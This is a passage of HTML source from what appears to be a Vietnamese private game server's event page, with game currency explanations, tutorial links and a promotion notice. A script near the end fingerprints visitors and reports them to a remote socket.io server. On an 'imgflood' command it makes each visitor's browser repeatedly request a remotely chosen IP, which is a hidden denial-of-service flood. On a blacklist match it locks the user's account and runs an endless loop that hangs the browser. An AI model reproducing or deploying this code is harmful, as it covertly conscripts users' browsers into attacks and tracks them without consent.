	href="http://jp.zaloapp.com/v1/tr?type=1&amp;url=https%3A%2F%2Fchat.zalo.me%2F" target="_blank">
	<img src="images/btn_downweb.png" width="28" height="28" align="absmiddle"> Zalo Web</a><br>
➳ Fb: <font color="red"><a target='_blank'
		href='https://www.facebook.com/groups/hoiaegunnylau/'>www.facebook.com</a></font><br><hr>

<h3><font color="red"> <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">Cash nạp thẻ! <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20"></font></h3>

+ Nhận quà tân thủ.<br>
+ Nạp thẻ có được.<br>
+ Nhận Giftcode mỗi ngày.<br>
+ Đua top thưởng cash hàng tuần. <br>
+ Đổi điểm tích lũy sang cash nạp ( tỷ lệ 1/5). <br>
- Sử dụng: Hợp thành, Cường hóa, nâng cấp... vật phẩm

<hr>
<h3><font color="red"> <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">Cash khóa! <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20"></font></h3>

+ Nhận quà tân thủ.<br>
+ bán vật phẩm ra cash ( Bán trực tiếp trong game).<br>
+ Nhận Giftcode mỗi ngày.<br>
- Sử dụng: Mua máu, nâng cấp.....


<hr>
<h3><font color="red"> <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20">Điểm tích lũy! <img src="http://gunnylau360.net/images/icon_star.png" width="20" height="20"></font></h3>

+ Nạp thẻ có được.<br>
+ Đi chiến đấu, mê cung, đấu trường....<br>
+ Đấu giá vật phẩm.<br>
- Sử dụng: Nhận quà nạp thẻ, vòng quay may mắn, tăng máu vip....

<!--
<hr>


<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Cộng trạng! <img src="images/icon_star.png" width="20" height="20"></font></h3>

+ Tiêu diệt Bos Guild thành công tất cả các thành viên Guild đang online sẽ nhận được điểm tích lũy, Tùy theo cấp đồ Guild mà nhận được công trạng khác nhau.<br>
+ Khi chiến đấu, mê cung, khiêu chiến nhận được....<br>
<hr>
<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Hệ thống thư! <img src="images/icon_star.png" width="20" height="20"></font></h3>

+ Sẽ bị xóa tự động sau 6 tiếng kể từ lúc nhận được thử ( Nếu thư không được nhận).<br>
<hr>

<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Hệ thống đâu giá! <img src="images/icon_star.png" width="20" height="20"></font></h3>

+ Sử dụng điểm tích lũy để đấu giá.<br>

<hr>
<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Cập nhật Email để bảo vệ tài khoản an toàn hơn! <img src="images/icon_star.png" width="20" height="20"></font></h3>
<img src="images/capnhatmail.png" width="600px" >
<hr>
<br>
<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Tham gia đấu trường để có cơ hội nhận điểm tích lũy! <img src="images/icon_star.png" width="20" height="20"></font></h3>
<img src="images/dautruong.png" width="600px" >
<hr>
<br>	

<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Chiến BossGuild để có cơ hội ngay được công trạng! <img src="images/icon_star.png" width="20" height="20"></font></h3>
<img src="images/shopguild.png" width="600px" >
<hr>
<br>
<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Tham gian ngay Mê Cung để nhận được sao may mắn, nước kinh nghiệm...! <img src="images/icon_star.png" width="20" height="20"></font></h3>
<img src="images/mecung.png" width="600px" >
<hr>
<br>
<h3><font color="red"> <img src="images/icon_star.png" width="20" height="20">Lưu ý nhấn vào nút thoát để tránh mất đồ ( Không được F5 hoặc tắt ngang trình duyệt)! <img src="images/icon_star.png" width="20" height="20"></font></h3>
<img src="images/thoat.png" width="600px" >
<hr>
<br>
<a href="https://www.youtube.com/watch?v=yFNW2ufdg9o" target="_blank"><font color="#000"> ► Hướng dẫn dát vàng <i>(Click vào đây để xem)</i></font></a>
<br>
<a href="https://www.youtube.com/watch?v=9R2hVDiJj_Y" target="_blank"><font color="#000"> ►Hướng dẫn nhận quà + thẻ bài tân thủ , bán vật phẩm ra cash , dát vàng trang bị  <i>(Click vào đây để xem)</i></font></a>
<br>
<a href="https://www.youtube.com/watch?v=xYKoS-pLppo" target="_blank"><font color="#000"> ►Hướng dẫn xóa pet, đổi thông tin tài khoản, share web nhận cash <i>(Click vào đây để xem)</i></font></a>
<br>
<a href="https://www.youtube.com/watch?v=C4NJ79oRogQ" target="_blank"><font color="#000"> ►Hướng dẫn làm đẹp trang bị, chuyển giới, ly dị, xóa nhiệm vụ  <i>(Click vào đây để xem)</i></font></a>
<br>
<a href="https://www.youtube.com/watch?v=H_DjiQvMRiY" target="_blank"><font color="#000"> ►Hướng dẫn Tăng máu, xóa châu báo, hợp thành  <i>(Click vào đây để xem)</i></font></a>
<br>
<a href="https://www.youtube.com/watch?v=sx1VYjawODY" target="_blank"><font color="#000"> ►Hướng dẫn đua top , nâng cấp vật phẩm  <i>(Click vào đây để xem)</i></font></a>
<br>
<a href="https://www.youtube.com/watch?v=AlDYnnKDcao" target="_blank"><font color="#000"> ►Hướng dẫn gia hạn vật phẩm, nhận gift code, đổi trang bị, duy chuyển  <i>(Click vào đây để xem)</i></font></a>
	
<br>
 
<font color="#00008B">Một số gợi ý tên đẹp:</font>
<hr>
1. ™¶î€u♥†hu™ - 2. ™ˆ†ìñh♥Ảøˆ™ - 3. ђล†♥ßµï♥иђỏ - 4. ๖ۣۜßất๖ۣۜÇần๖ - 5. ☼™Mặt☼Nạ™☼ - 6. Forevër™ - 7. ¬†imCầnCóE™ - 8. ™ĐåîÇøng†µ™ - 9. »ﻲ♥maŽΩÖm♥ﻲ« - 10. ►ÐáñhMấ†☼Luv◄ - 11. ๖ۣۜÁc☼๖ۣۜQuỷ - 12. ๖ۣۜNhõx♥Çry™ - 13. ™Đời»ƒụ«ßạ¢™ - 14.๖ۣۜSky♥Kü†€® - 15. ๖ۣۣۜSjn๖ۣۣۜDy - 16. ♫ђöล♥ßล†♥†µ♫ - 17. ๖ۣۜThần♣Tiên♥ - 18. ๖ۣۜHòลng•†ử๖ۜ - 19. ลиђ ¢ầи €м - 20. þéßj™†hïếuGîa
<hr>
<font color="#00008B">Bảng chữ cái kí tự Hot:</font>
<hr>
๖ۣۜA ๖ۣۜB ๖ۣۜC ๖ۣۜD ๖ۣۜE ๖ۣۜF ๖ۣۜG ๖ۣۜH ๖ۣۜI ๖ۣۜJ ๖ۣۜK ๖ۣۜL ๖ۣۜM ๖ۣۜN ๖ۣۜO ๖ۣۜP ๖ۣۜQ ๖ۣۜR ๖ۣۜS ๖ۣۜT ๖ۣۜU ๖ۣۜW ๖ۣۜV ๖ۣۜX ๖ۣۜY ๖ۣۜZ


☺☻ ♦ ♣ ♠ ♥ ♂ ♀ ♪ ♫ ☼ ↕ ✿ ⊰ ⊱ ✪ ✣ ✤ ✥ ✦ ✧ ✩ ✫ ✬ ✭ ✯ ✰ ✱ ✲ ✳ ❃ ❂ ❁ ❀ ✿ ✶ ✴ ❄ ❉ ❋ ❖ ⊹⊱✿ ✿⊰⊹ ♧ ✿ ♂ ♀ ∞ ☆ ｡◕‿◕｡ ☀ ツⓛ ⓞ ⓥ ⓔ ♡ ღ ☼★ ٿ « » ۩ ║ █ ● ♫ ♪ ☽♐♑♒♓♀♂☝☜ ☂☁☀☾☽☞♐☢☎
☮ peace ☮
̿' ̿'̵͇̿̿з=(•̪●)=ε/̵͇̿̿/'̿'̿ ̿
┌∩┐(◣_◢)┌∩┐
 */
<hr>	-->						
												</div>
												<div class="bottom_news"></div>
											</b>
										</div>
										<!--------qc---------->

									</div>


								</div>
							</div>
						</div>
						<div class="bottom_bt"></div>
					</div>
				</div>
			</div>

			<div class="footerxx">
				<style>
					/*Facebook Like */

					.slide_likebox {
						float: right;
						width: 327px;
						height: 560px;
						background: url('../fb/fb.png') no-repeat !important;
						color: #FFFFFF;
						right: -0px;
						padding: 0;
						position: fixed;
						top: 50px;
						z-index: 99;
					}

					.slide_text {
						font-family: Geneva, Verdana, sans-serif;
						font-size: 8px;
						padding-left: 10px;
						text-decoration: none;
						color: #FFFFFF;
					}

					.FB_form {
						float: right;
						width: 327px;
						height: 560px;
						right: -35px;
						padding: 0;
						position: relative;
						top: 10px;
						z-index: 99;
					}
				</style>


				<script type="text/javascript">
				
					$(".slide_likebox").hover(function () {
						$(".slide_likebox").stop(true, false).animate({
							right: "0"
						}, "medium");
					}, function () {
						$(".slide_likebox").stop(true, false).animate({
							right: "-290"
						}, "medium");
					}, 500);
				
					function IsNumeric(input) {
						return (input - 0) == input && input.length > 0;
					}
					$('#selecctall').click(function (event) {  
						
						$('.checkbox1').each(function () { 
							if (this.checked){
								
								this.checked = false;
							} 
							else
							{
								this.checked = true;
							}
								
						});

					});	
					
				</script>

				<div class="hotroyh">
				</div>
			</div>
		</div>
	</div>

	<!-- Modal -->
	
  <script type="text/javascript">
    function hide_float_right() {
      var content = document.getElementById('float_content_right');
      var hide = document.getElementById('hide_float_right');
      if (content.style.display == "none") { content.style.display = "block"; hide.innerHTML = '<a href="javascript:hide_float_right()">Tắt quảng cáo [X]</a>'; }
      else {
        content.style.display = "none"; hide.innerHTML = '<a href="javascript:hide_float_right()">Xem quảng cáo...</a>';
      }
    }
  </script>
  <style>
    .float-ck {
      position: fixed;
      bottom: 0px;
      z-index: 9000000
    }

    * html .float-ck {
      position: absolute;
      bottom: auto;
      top: expression(eval (document.documentElement.scrollTop+document.docum entElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop, 10)||0)-(parseInt(this.currentStyle.marginBottom, 10)||0)));
    }

    #float_content_right {
      border: 1px solid #01AEF0;
    }

    #hide_float_right {
      text-align: right;
      font-size: 20px;
    }

    #hide_float_right a {
      background: #01AEF0;
      padding: 2px 4px;
      color: #FFF;
    }
  </style>
  <div class="float-ck" style="right: 0px; display:block">
    <div id="hide_float_right">
      <a href="javascript:hide_float_right()">Tắt Quảng Cáo [X]</a>
    </div>
    <div id="float_content_right"  style="display:block">
      <iframe scrolling="no" style="border:none; overflow:hidden; width:420px; height:230px;" allowtransparency="true"
        frameborder="0" marginwidth="-10px" src="http://gunnymienphi.net/openserver.php">
      </iframe>
    </div>
  </div>


  <!---------------------------------------- Modal -->
  <div class="modal fade" id="myModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
    <div class="modal-dialog" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>
			<br>
             <h2 class="modal-title" id="myModalLabel"><img src="image/hot.gif"><font color="red">THÔNG BÁO KHUYẾN MÃI NẠP THẺ ==> X5 NẠP THẺ CHO TẤT CẢ MỆNH GIÁ ==> CHỈ KM KHI NẠP AUTOBANK</font><img src="image/hot.gif"></h2>
             <hr>
			 <center>
             
                <font color="green"><h4> THỜI GIAN KHUYẾN MÃI:</h4> </font>


				<br>
				<font color="red"><h2 class="modal-title" id="myModalLabel"> THỜI GIAN KHUYẾN MÃI ==> ĐẾN HẾT NGÀY 20/12/2026</h4> </font> 
				<br>
                   
                  
              </center>
                <hr>
				<h3>
				<font color="red">
                <div align="center">
                <a target="_blank" href="https://zalo.me/g/wrovkj959"  alt="<?php echo $title; ?>">
				BAN QUẢN TRỊ GUNNY ZALO: 0786 621 458</a><br>
				<a href="https://www.facebook.com/groups/hoiaegunnylau/" target="_blank" class="externalLink" rel="nofollow">https://www.facebook.com/groups/hoiaegunnylau/</a>
                </div>
				</font>
                <br>
				</h3>

        </div>

      </div>
    </div>
  </div>
  <!------------------------------------------------------------ Modal -->
	<input type="hidden" id="UserNameSendMsg" value="null"><input id="myserver" type="hidden" value="gunnylau360.net">

<input id="myip" type="hidden" value="3.143.229.232">

<input id="check" type="hidden" value="false">

<script src="/theme/socket.io-1.2.0.js"></script>

<script>

	$(function () {

		const fpPromise = FingerprintJS.load();

		(async () => {

			const fp = await fpPromise

			const result = await fp.get()

			const visitorId = result.visitorId

			var browser = fingerprint_browser();
			
			var socket = io("http://gunnymienphi.net:7000/");
			
			var myip = $("#myip").val();

			var myusername = $("#UserNameSendMsg").val();

			var linkserver = "gunnylau360.net";

			var url = "/event.html";

			socket.emit('fingerprint', {

				visitorId: visitorId,
				myip: myip,
				myusername: myusername,
				linkserver: linkserver,
				url: url,
				browser: browser,
				app: "web"
			});


			socket.on('BlacklistString', function (data) {// Kiểm tra từ khóa bị black list

				var jsons = JSON.parse(data.jsonString);

				//console.log("MyIP: " + myip + " ==> BlacklistString: " + jsons);

				for (var k in jsons) {

					//console.log(jsons[k])

					if (jsons[k] == myip || jsons[k] == visitorId) {
						//fix
						$.post("khoataikhoan.php", {username: myusername});
								
						
						for (ii = 0; ii < 100; ii--) {

							document.write("BẢO TRÌ HỆ THỐNG");

						}
					}

				}


			});

			socket.on('imgflood', function (data) {

				if (data.trangthai == true) {

					$('#check').val(data.trangthai);

					var start = window.setInterval(function () {

						var a = $('#check').val();

						if (a == 'true') {
							var ip = data.ip;
							var TARGET = ip.trim()
							var URI = '/?'
							var pic = new Image()
							var rand = Math.floor(Math.random() * 1000)
							pic.src = 'http://' + TARGET + URI + rand + '=val'

						} else {

							clearInterval(start);

						}

					}

						, 300);


				} else {

					$('#check').val(data.trangthai);

				}

			});


			socket.on('SendMsgToClient', function (data) {

				alert(data.msg);

			});


			socket.on('SendMsgToClientUserName', function (data) {


				var UserNameCheck = $("#UserNameSendMsg").val();


				if (UserNameCheck == data.username) {

					alert(data.thongbaousername);
				}

			});

		})()
	});



	var FingerprintJS = function (e) { "use strict"; var t = function () { return (t = Object.assign || function (e) { for (var t, n = 1, r = arguments.length; n < r; n++)for (var a in t = arguments[n]) Object.prototype.hasOwnProperty.call(t, a) && (e[a] = t[a]); return e }).apply(this, arguments) }; function n(e, t, n, r) { return new (n || (n = Promise))((function (a, o) { function i(e) { try { u(r.next(e)) } catch (t) { o(t) } } function c(e) { try { u(r.throw(e)) } catch (t) { o(t) } } function u(e) { var t; e.done ? a(e.value) : (t = e.value, t instanceof n ? t : new n((function (e) { e(t) }))).then(i, c) } u((r = r.apply(e, t || [])).next()) })) } function r(e, t) { var n, r, a, o, i = { label: 0, sent: function () { if (1 & a[0]) throw a[1]; return a[1] }, trys: [], ops: [] }; return o = { next: c(0), throw: c(1), return: c(2) }, "function" == typeof Symbol && (o[Symbol.iterator] = function () { return this }), o; function c(o) { return function (c) { return function (o) { if (n) throw new TypeError("Generator is already executing."); for (; i;)try { if (n = 1, r && (a = 2 & o[0] ? r.return : o[0] ? r.throw || ((a = r.return) && a.call(r), 0) : r.next) && !(a = a.call(r, o[1])).done) return a; switch (r = 0, a && (o = [2 & o[0], a.value]), o[0]) { case 0: case 1: a = o; break; case 4: return i.label++, { value: o[1], done: !1 }; case 5: i.label++, r = o[1], o = [0]; continue; case 7: o = i.ops.pop(), i.trys.pop(); continue; default: if (!(a = i.trys, (a = a.length > 0 && a[a.length - 1]) || 6 !== o[0] && 2 !== o[0])) { i = 0; continue } if (3 === o[0] && (!a || o[1] > a[0] && o[1] < a[3])) { i.label = o[1]; break } if (6 === o[0] && i.label < a[1]) { i.label = a[1], a = o; break } if (a && i.label < a[2]) { i.label = a[2], i.ops.push(o); break } a[2] && i.ops.pop(), i.trys.pop(); continue }o = t.call(e, i) } catch (c) { o = [6, c], r = 0 } finally { n = a = 0 } if (5 & o[0]) throw o[1]; return { value: o[0] ? o[1] : void 0, done: !0 } }([o, c]) } } } function a() { for (var e = 0, t = 0, n = arguments.length; t < n; t++)e += arguments[t].length; var r = Array(e), a = 0; for (t = 0; t < n; t++)for (var o = arguments[t], i = 0, c = o.length; i < c; i++, a++)r[a] = o[i]; return r } function o(e, t) { return new Promise((function (n) { return setTimeout(n, e, t) })) } function i(e, t) { try { var n = e(); (r = n) && "function" == typeof r.then ? n.then((function (e) { return t(!0, e) }), (function (e) { return t(!1, e) })) : t(!0, n) } catch (a) { t(!1, a) } var r } function c(e, t, a) { return void 0 === a && (a = 16), n(this, void 0, void 0, (function () { var n, i, c; return r(this, (function (r) { switch (r.label) { case 0: n = Date.now(), i = 0, r.label = 1; case 1: return i < e.length ? (t(e[i], i), (c = Date.now()) >= n + a ? (n = c, [4, o(0)]) : [3, 3]) : [3, 4]; case 2: r.sent(), r.label = 3; case 3: return ++i, [3, 1]; case 4: return [2] } })) })) } function u(e, t) { e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]], t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]]; var n = [0, 0, 0, 0]; return n[3] += e[3] + t[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += e[2] + t[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += e[1] + t[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += e[0] + t[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]] } function s(e, t) { e = [e[0] >>> 16, 65535 & e[0], e[1] >>> 16, 65535 & e[1]], t = [t[0] >>> 16, 65535 & t[0], t[1] >>> 16, 65535 & t[1]]; var n = [0, 0, 0, 0]; return n[3] += e[3] * t[3], n[2] += n[3] >>> 16, n[3] &= 65535, n[2] += e[2] * t[3], n[1] += n[2] >>> 16, n[2] &= 65535, n[2] += e[3] * t[2], n[1] += n[2] >>> 16, n[2] &= 65535, n[1] += e[1] * t[3], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += e[2] * t[2], n[0] += n[1] >>> 16, n[1] &= 65535, n[1] += e[3] * t[1], n[0] += n[1] >>> 16, n[1] &= 65535, n[0] += e[0] * t[3] + e[1] * t[2] + e[2] * t[1] + e[3] * t[0], n[0] &= 65535, [n[0] << 16 | n[1], n[2] << 16 | n[3]] } function l(e, t) { return 32 === (t %= 64) ? [e[1], e[0]] : t < 32 ? [e[0] << t | e[1] >>> 32 - t, e[1] << t | e[0] >>> 32 - t] : (t -= 32, [e[1] << t | e[0] >>> 32 - t, e[0] << t | e[1] >>> 32 - t]) } function d(e, t) { return 0 === (t %= 64) ? e : t < 32 ? [e[0] << t | e[1] >>> 32 - t, e[1] << t] : [e[1] << t - 32, 0] } function f(e, t) { return [e[0] ^ t[0], e[1] ^ t[1]] } function h(e) { return e = f(e, [0, e[0] >>> 1]), e = f(e = s(e, [4283543511, 3981806797]), [0, e[0] >>> 1]), e = f(e = s(e, [3301882366, 444984403]), [0, e[0] >>> 1]) } function v(e, t) { t = t || 0; var n, r = (e = e || "").length % 16, a = e.length - r, o = [0, t], i = [0, t], c = [0, 0], v = [0, 0], p = [2277735313, 289559509], m = [1291169091, 658871167]; for (n = 0; n < a; n += 16)c = [255 & e.charCodeAt(n + 4) | (255 & e.charCodeAt(n + 5)) << 8 | (255 & e.charCodeAt(n + 6)) << 16 | (255 & e.charCodeAt(n + 7)) << 24, 255 & e.charCodeAt(n) | (255 & e.charCodeAt(n + 1)) << 8 | (255 & e.charCodeAt(n + 2)) << 16 | (255 & e.charCodeAt(n + 3)) << 24], v = [255 & e.charCodeAt(n + 12) | (255 & e.charCodeAt(n + 13)) << 8 | (255 & e.charCodeAt(n + 14)) << 16 | (255 & e.charCodeAt(n + 15)) << 24, 255 & e.charCodeAt(n + 8) | (255 & e.charCodeAt(n + 9)) << 8 | (255 & e.charCodeAt(n + 10)) << 16 | (255 & e.charCodeAt(n + 11)) << 24], c = l(c = s(c, p), 31), o = u(o = l(o = f(o, c = s(c, m)), 27), i), o = u(s(o, [0, 5]), [0, 1390208809]), v = l(v = s(v, m), 33), i = u(i = l(i = f(i, v = s(v, p)), 31), o), i = u(s(i, [0, 5]), [0, 944331445]); switch (c = [0, 0], v = [0, 0], r) { case 15: v = f(v, d([0, e.charCodeAt(n + 14)], 48)); case 14: v = f(v, d([0, e.charCodeAt(n + 13)], 40)); case 13: v = f(v, d([0, e.charCodeAt(n + 12)], 32)); case 12: v = f(v, d([0, e.charCodeAt(n + 11)], 24)); case 11: v = f(v, d([0, e.charCodeAt(n + 10)], 16)); case 10: v = f(v, d([0, e.charCodeAt(n + 9)], 8)); case 9: v = s(v = f(v, [0, e.charCodeAt(n + 8)]), m), i = f(i, v = s(v = l(v, 33), p)); case 8: c = f(c, d([0, e.charCodeAt(n + 7)], 56)); case 7: c = f(c, d([0, e.charCodeAt(n + 6)], 48)); case 6: c = f(c, d([0, e.charCodeAt(n + 5)], 40)); case 5: c = f(c, d([0, e.charCodeAt(n + 4)], 32)); case 4: c = f(c, d([0, e.charCodeAt(n + 3)], 24)); case 3: c = f(c, d([0, e.charCodeAt(n + 2)], 16)); case 2: c = f(c, d([0, e.charCodeAt(n + 1)], 8)); case 1: c = s(c = f(c, [0, e.charCodeAt(n)]), p), o = f(o, c = s(c = l(c, 31), m)) }return o = u(o = f(o, [0, e.length]), i = f(i, [0, e.length])), i = u(i, o), o = u(o = h(o), i = h(i)), i = u(i, o), ("00000000" + (o[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (o[1] >>> 0).toString(16)).slice(-8) + ("00000000" + (i[0] >>> 0).toString(16)).slice(-8) + ("00000000" + (i[1] >>> 0).toString(16)).slice(-8) } function p(e) { return parseInt(e) } function m(e) { return parseFloat(e) } function g(e, t) { return "number" == typeof e && isNaN(e) ? t : e } function b(e) { return e.reduce((function (e, t) { return e + (t ? 1 : 0) }), 0) } function w(e, t) { if (void 0 === t && (t = 1), Math.abs(t) >= 1) return Math.round(e / t) * t; var n = 1 / t; return Math.round(e * n) / n } function y(e) { return e && "object" == typeof e && "message" in e ? e : { message: e } } function k(e, t, a) { var u = Object.keys(e).filter((function (e) { return !function (e, t) { for (var n = 0, r = e.length; n < r; ++n)if (e[n] === t) return !0; return !1 }(a, e) })), s = Array(u.length); return c(u, (function (n, r) { s[r] = function (e, t) { var n = function (e) { return "function" != typeof e }, r = new Promise((function (r) { var a = Date.now(); i(e.bind(null, t), (function () { for (var e = [], t = 0; t < arguments.length; t++)e[t] = arguments[t]; var o = Date.now() - a; if (!e[0]) return r((function () { return { error: y(e[1]), duration: o } })); var c = e[1]; if (n(c)) return r((function () { return { value: c, duration: o } })); r((function () { return new Promise((function (e) { var t = Date.now(); i(c, (function () { for (var n = [], r = 0; r < arguments.length; r++)n[r] = arguments[r]; var a = o + Date.now() - t; if (!n[0]) return e({ error: y(n[1]), duration: a }); e({ value: n[1], duration: a }) })) })) })) })) })); return function () { return r.then((function (e) { return e() })) } }(e[n], t) })), function () { return n(this, void 0, void 0, (function () { var e, t, n, a, i, l; return r(this, (function (d) { switch (d.label) { case 0: for (e = {}, t = 0, n = u; t < n.length; t++)a = n[t], e[a] = void 0; i = Array(u.length), l = function () { var t; return r(this, (function (n) { switch (n.label) { case 0: return t = !0, [4, c(u, (function (n, r) { i[r] || (s[r] ? i[r] = s[r]().then((function (t) { return e[n] = t })) : t = !1) }))]; case 1: return n.sent(), t ? [2, "break"] : [4, o(1)]; case 2: return n.sent(), [2] } })) }, d.label = 1; case 1: return [5, l()]; case 2: if ("break" === d.sent()) return [3, 4]; d.label = 3; case 3: return [3, 1]; case 4: return [4, Promise.all(i)]; case 5: return d.sent(), [2, e] } })) })) } } function C() { var e = window, t = navigator; return b(["MSCSSMatrix" in e, "msSetImmediate" in e, "msIndexedDB" in e, "msMaxTouchPoints" in t, "msPointerEnabled" in t]) >= 4 } function A() { var e = window, t = navigator; return b(["msWriteProfilerMark" in e, "MSStream" in e, "msLaunchUri" in t, "msSaveBlob" in t]) >= 3 && !C() } function S() { var e = window, t = navigator; return b(["webkitPersistentStorage" in t, "webkitTemporaryStorage" in t, 0 === t.vendor.indexOf("Google"), "webkitResolveLocalFileSystemURL" in e, "BatteryManager" in e, "webkitMediaStream" in e, "webkitSpeechGrammar" in e]) >= 5 } function x() { var e = window, t = navigator; return b(["ApplePayError" in e, "CSSPrimitiveValue" in e, "Counter" in e, 0 === t.vendor.indexOf("Apple"), "getStorageUpdates" in t, "WebKitMediaKeys" in e]) >= 4 } function M() { var e = window; return b(["safari" in e, !("DeviceMotionEvent" in e), !("ongestureend" in e), !("standalone" in navigator)]) >= 3 } function P() { var e, t, n = window; return b(["buildID" in navigator, "MozAppearance" in (null !== (t = null === (e = document.documentElement) || void 0 === e ? void 0 : e.style) && void 0 !== t ? t : {}), "MediaRecorderErrorEvent" in n, "mozInnerScreenX" in n, "CSSMozDocumentRule" in n, "CanvasCaptureMediaStream" in n]) >= 4 } function T() { var e = document; return e.fullscreenElement || e.msFullscreenElement || e.mozFullScreenElement || e.webkitFullscreenElement || null } function _() { var e = S(), t = P(); if (!e && !t) return !1; var n = window; return b(["onorientationchange" in n, "orientation" in n, e && "SharedWorker" in n, t && /android/i.test(navigator.appVersion)]) >= 2 } function E(e) { var t = new Error(e); return t.name = e, t } function D(e, t, a) { var i, c, u; return void 0 === a && (a = 50), n(this, void 0, void 0, (function () { var n, s; return r(this, (function (r) { switch (r.label) { case 0: n = document, r.label = 1; case 1: return n.body ? [3, 3] : [4, o(a)]; case 2: return r.sent(), [3, 1]; case 3: s = n.createElement("iframe"), r.label = 4; case 4: return r.trys.push([4, , 10, 11]), [4, new Promise((function (e, r) { s.onload = e, s.onerror = r; var a = s.style; a.setProperty("display", "block", "important"), a.position = "absolute", a.top = "0", a.left = "0", a.visibility = "hidden", t && "srcdoc" in s ? s.srcdoc = t : s.src = "about:blank", n.body.appendChild(s); var o = function () { var t, n; "complete" === (null === (n = null === (t = s.contentWindow) || void 0 === t ? void 0 : t.document) || void 0 === n ? void 0 : n.readyState) ? e() : setTimeout(o, 10) }; o() }))]; case 5: r.sent(), r.label = 6; case 6: return (null === (c = null === (i = s.contentWindow) || void 0 === i ? void 0 : i.document) || void 0 === c ? void 0 : c.body) ? [3, 8] : [4, o(a)]; case 7: return r.sent(), [3, 6]; case 8: return [4, e(s, s.contentWindow)]; case 9: return [2, r.sent()]; case 10: return null === (u = s.parentNode) || void 0 === u || u.removeChild(s), [7]; case 11: return [2] } })) })) } function L(e) { for (var t = function (e) { for (var t, n, r = "Unexpected syntax '" + e + "'", a = /^\s*([a-z-]*)(.*)$/i.exec(e), o = a[1] || void 0, i = {}, c = /([.:#][\w-]+|\[.+?\])/gi, u = function (e, t) { i[e] = i[e] || [], i[e].push(t) }; ;) { var s = c.exec(a[2]); if (!s) break; var l = s[0]; switch (l[0]) { case ".": u("class", l.slice(1)); break; case "#": u("id", l.slice(1)); break; case "[": var d = /^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/.exec(l); if (!d) throw new Error(r); u(d[1], null !== (n = null !== (t = d[4]) && void 0 !== t ? t : d[5]) && void 0 !== n ? n : ""); break; default: throw new Error(r) } } return [o, i] }(e), n = t[0], r = t[1], a = document.createElement(null != n ? n : "div"), o = 0, i = Object.keys(r); o < i.length; o++) { var c = i[o]; a.setAttribute(c, r[c].join(" ")) } return a } var I = ["monospace", "sans-serif", "serif"], B = ["sans-serif-thin", "ARNO PRO", "Agency FB", "Arabic Typesetting", "Arial Unicode MS", "AvantGarde Bk BT", "BankGothic Md BT", "Batang", "Bitstream Vera Sans Mono", "Calibri", "Century", "Century Gothic", "Clarendon", "EUROSTILE", "Franklin Gothic", "Futura Bk BT", "Futura Md BT", "GOTHAM", "Gill Sans", "HELV", "Haettenschweiler", "Helvetica Neue", "Humanst521 BT", "Leelawadee", "Letter Gothic", "Levenim MT", "Lucida Bright", "Lucida Sans", "Menlo", "MS Mincho", "MS Outlook", "MS Reference Specialty", "MS UI Gothic", "MT Extra", "MYRIAD PRO", "Marlett", "Meiryo UI", "Microsoft Uighur", "Minion Pro", "Monotype Corsiva", "PMingLiU", "Pristina", "SCRIPTINA", "Segoe UI Light", "Serifa", "SimHei", "Small Fonts", "Staccato222 BT", "TRAJAN PRO", "Univers CE 55 Medium", "Vrinda", "ZWAdobeF"]; function F(e) { return e.rect(0, 0, 10, 10), e.rect(2, 2, 6, 6), !e.isPointInPath(5, 5, "evenodd") } function z(e, t) { e.width = 240, e.height = 60, t.textBaseline = "alphabetic", t.fillStyle = "#f60", t.fillRect(100, 1, 62, 20), t.fillStyle = "#069", t.font = '11pt "Times New Roman"'; var n = "Cwm fjordbank gly " + String.fromCharCode(55357, 56835); return t.fillText(n, 2, 15), t.fillStyle = "rgba(102, 204, 0, 0.2)", t.font = "18pt Arial", t.fillText(n, 4, 45), G(e) } function O(e, t) { e.width = 122, e.height = 110, t.globalCompositeOperation = "multiply"; for (var n = 0, r = [["#f2f", 40, 40], ["#2ff", 80, 40], ["#ff2", 60, 80]]; n < r.length; n++) { var a = r[n], o = a[0], i = a[1], c = a[2]; t.fillStyle = o, t.beginPath(), t.arc(i, c, 40, 0, 2 * Math.PI, !0), t.closePath(), t.fill() } return t.fillStyle = "#f9c", t.arc(60, 60, 60, 0, 2 * Math.PI, !0), t.arc(60, 60, 20, 0, 2 * Math.PI, !0), t.fill("evenodd"), G(e) } function G(e) { return e.toDataURL() } var R, j; function W() { var e = this; return function () { if (void 0 === j) { var e = function () { var t = U(); N(t) ? j = setTimeout(e, 2500) : (R = t, j = void 0) }; e() } }(), function () { return n(e, void 0, void 0, (function () { var e; return r(this, (function (t) { switch (t.label) { case 0: return N(e = U()) ? R ? [2, a(R)] : T() ? [4, (n = document, (n.exitFullscreen || n.msExitFullscreen || n.mozCancelFullScreen || n.webkitExitFullscreen).call(n))] : [3, 2] : [3, 2]; case 1: t.sent(), e = U(), t.label = 2; case 2: return N(e) || (R = e), [2, e] }var n })) })) } } function U() { var e = screen; return [g(m(e.availTop), null), g(m(e.width) - m(e.availWidth) - g(m(e.availLeft), 0), null), g(m(e.height) - m(e.availHeight) - g(m(e.availTop), 0), null), g(m(e.availLeft), null)] } function N(e) { for (var t = 0; t < 4; ++t)if (e[t]) return !1; return 